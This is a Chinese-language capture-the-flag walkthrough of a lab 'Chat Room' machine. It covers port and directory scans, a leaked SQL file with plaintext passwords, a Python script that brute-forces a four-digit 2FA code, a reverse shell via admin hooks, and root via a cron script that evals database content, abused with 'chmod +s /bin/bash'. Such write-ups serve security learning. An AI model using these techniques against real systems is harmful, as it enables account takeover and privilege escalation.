

NMAP
┌──(root㉿kali)-[~/lab]
└─# nmap -p- -A 192.168.189.110
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-30 00:22 UTC
Nmap scan report for 192.168.189.110
Host is up (0.073s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 76:18:f1:19:6b:29:db:da:3d:f6:7b:ab:f4:b5:63:e0 (ECDSA)
|_ 256 cb:d8:d6:ef:82:77:8a:25:32:08:dd:91:96:8d:ab:7d (ED25519)
80/tcp open http Apache httpd 2.4.58 ((Ubuntu))
|_http-title: Chat Room
|_http-server-header: Apache/2.4.58 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized|storage-misc
Running (JUST GUESSING): Linux 4.X|5.X|2.6.X|3.X (90%), Crestron 2-Series (86%), HP embedded (85%)
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:crestron:2_series cpe:/o:linux:linux_kernel:3.13 cpe:/h:hp:p2000_g3
Aggressive OS guesses: Linux 4.15 - 5.8 (90%), Linux 5.0 (90%), Linux 5.0 - 5.4 (90%), Linux 5.3 - 5.4 (89%), Linux 2.6.32 (89%), Linux 5.0 - 5.5 (88%), Crestron XPanel control system (86%), Linux 3.13 (86%), HP P2000 G3 NAS device (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 72.32 ms 192.168.45.1
2 72.15 ms 192.168.45.254
3 73.03 ms 192.168.251.1
4 76.67 ms 192.168.189.110OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 144.45 secondsdirsearch
[00:25:08] Starting:
[00:25:16] 403 - 280B - /.htaccess.bak1
[00:25:16] 403 - 280B - /.ht_wsr.txt
[00:25:16] 403 - 280B - /.htaccess.save
[00:25:16] 403 - 280B - /.htaccess.orig
[00:25:16] 403 - 280B - /.htaccess.sample
[00:25:16] 403 - 280B - /.htaccess_sc
[00:25:16] 403 - 280B - /.htaccess_orig
[00:25:16] 403 - 280B - /.htaccessBAK
[00:25:16] 403 - 280B - /.htaccessOLD2
[00:25:16] 403 - 280B - /.htaccess_extra
[00:25:16] 403 - 280B - /.htaccessOLD
[00:25:16] 403 - 280B - /.htm
[00:25:16] 403 - 280B - /.htpasswd_test
[00:25:16] 403 - 280B - /.htpasswds
[00:25:16] 403 - 280B - /.html
[00:25:16] 403 - 280B - /.httr-oauth
[00:25:17] 403 - 280B - /.php
[00:25:19] 301 - 315B - /js -> http://192.168.189.110/js/
[00:25:23] 302 - 0B - /admin.php -> index.php
[00:25:34] 302 - 0B - /chat.php -> index.php
[00:25:36] 301 - 316B - /css -> http://192.168.189.110/css/
[00:25:43] 301 - 319B - /images -> http://192.168.189.110/images/
[00:25:43] 200 - 457B - /images/
[00:25:45] 200 - 511B - /js/
[00:25:47] 302 - 0B - /login.php -> index.php
[00:26:00] 403 - 280B - /server-status
[00:26:00] 403 - 280B - /server-status/
[00:26:00] 200 - 2KB - /setup.sql
发现了很有意思的文件 setup.sql
查看这个sql文件发现了许多密码和用户
CREATE TABLE users (id INTEGER PRIMARY KEY,username TEXT UNIQUE NOT NULL,password TEXT NOT NULL,is_admin INTEGER NOT NULL
);CREATE TABLE password_resets (id INTEGER PRIMARY KEY,user_id INTEGER NOT NULL,token TEXT NOT NULL,FOREIGN KEY(user_id) REFERENCES users(id)
);CREATE TABLE two_factor_tokens (id INTEGER PRIMARY KEY,user_id INTEGER NOT NULL,token TEXT NOT NULL,FOREIGN KEY(user_id) REFERENCES users(id)
);CREATE TABLE comments (id INTEGER PRIMARY KEY,user TEXT NOT NULL,text TEXT NOT NULL,is_admin INTEGER NOT NULL
);CREATE TABLE hooks (id INTEGER PRIMARY KEY,code TEXT,backup BOOLEAN NOT NULL DEFAULT 0
);INSERT INTO users (username, password, is_admin) VALUES
('mrjones', 'L1k3ARo11!ngSt0ne', 0),
('louise', 'T@mb0ur1neMan1965', 0),
('johanna', 'H0wD0es1tFeel?', 0),
('ramona', 'T1mes@reCh@ng1ng', 0),
('maggie', 'L@yin+heW1nd$1963', 0),
('adm_robertz', 'J0k3r$Th1ef&Qeen', 1);INSERT INTO comments (user, text, is_admin) VALUES
('mrjones', 'Hello everyone! Excited to be here.', 0),
('louise', 'Welcome, mrjones! This is a great place to learn.', 0),
('johanna', 'Does anyone know how to reset the password?', 0),
('ramona', 'Yes, johanna, you can go to the "Forgot Password" link on the login page.', 0),
('adm_robertz', 'Remember to follow the community guidelines. Happy chatting!', 1),
('maggie', 'Thanks for the reminder, adm_robertz!', 0),
('johanna', 'Got it, thanks ramona!', 0),
('louise', 'If anyone needs help, feel free to ask.', 0),
('mrjones', 'What are some good resources to start with?', 0);INSERT INTO hooks (id, code, backup) VALUES (1, 'touch timestamp.txt', 0);尝试用hydra直接ssh登录看看能不能登录上

发现不太行
那就登录web进去看看吧
('adm_robertz', 'J0k3r$Th1ef&Qeen', 1); 感觉这个用户应该是admin用户就先登录这个看看
我擦他还有二次验证

我们先不管这玩意 先尝试能不能访问到之前dirsearch扫到的页面
发现成功了

发现这里有个很有意思的东西 chat hooks 估计是聊天时会触发的命令
但问题又来了 我们好像没有他的二次验证码就登录不进去 就触发不了
又发现了一个比较有意思的地方

在忘记密码一栏输入用户名 他会返回一个token
没有用
直接爆破吧因为他是四位数的验证码
我们可以直接爆破
写了个简陋的脚本
import requestsfor i in range(0,9000):code=1000cookies = {'PHPSESSID': 'jdcg3a4b8335ms7jkrqsm517i9',}headers = {'Host': '192.168.189.110','User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0','Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8','Accept-Language': 'en-US,en;q=0.5',# 'Accept-Encoding': 'gzip, deflate, br','Content-Type': 'application/x-www-form-urlencoded',# 'Content-Length': '12','Origin': 'http://192.168.189.110','Connection': 'close','Referer': 'http://192.168.189.110/2fa.php','Upgrade-Insecure-Requests': '1',# 'Cookie': 'PHPSESSID=jdcg3a4b8335ms7jkrqsm517i9',}data = '2fa_code='+str(code+i)response = requests.post('http://192.168.189.110/2fa.php', cookies=cookies, headers=headers, data=data, verify=False, allow_redirects=False)print(response.status_code)if(response.status_code==302 or response.status_code=="302"):print("code :::::::",code+i);break

然后登录成功

然后我们触发hooks

发现成功反弹shell
登录后发现有个用户dylan 而且又ssh 秘钥 我们直接利用该秘钥ssh登录该用户

查看定时任务发现可疑任务
点击查看代码
dylan@chatroom:/tmp$ cat /var/backups/backup.sh
#!/bin/bash
BACKUP_SCRIPT="/var/backups/backup.sh"
CRON_FILE="/etc/cron.d/backup_cron"
BACKUP_DIR="/var/backups"
w="/var/www/html"
b="/var/backups"
mkdir -p $b
cp $w/chatroom.db $b/b.dbeQ="U0VMRUNUIGNvZGUgRlJPTSBob29rcyBXSEVSRSBiYWNrdXAgPSAxIEFORCAoaWQgSVMgTk9UIE5VTEwpIE9SREVSIEJZIGlkIERFU0MgTElNSVQgMTs="
c=$(echo "$eQ" | base64 --decode | sqlite3 $b/b.db)
ip4='\b((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[1-9]?[0-9])\.){3}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[1-9]?[0-9])\b'
ip6='\b([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}\b|\b([0-9a-fA-F]{1,4}:){1,7}:|\b:([0-9a-fA-F]{1,4}:){1,6}[0-9a-fA-F]{1,4}\b'
echo "$c" | grep -qE "$ip4|$ip6" || eval "$c"dylan@chatroom:/tmp$ base64解码看看这句话是啥意思

查看执行这条语句的查询结果 发现并没有符合条件的结果

同时我们发现

他有可能会直接eval c的内容
尝试插入恶意数据

发现这个db文件没有写入权限
再看看他的脚本 发现这个b.db 是复制 /var/www/html的 这就好办了 因为我们有 /var/www/html/backup.sh写入权限

插入恶意命令
echo "insert into hooks ('code','backup') values('chmod +s /bin/bash',1)" | sqlite3 /var/www/html/chatroom.db
等待定时任务执行

提权成功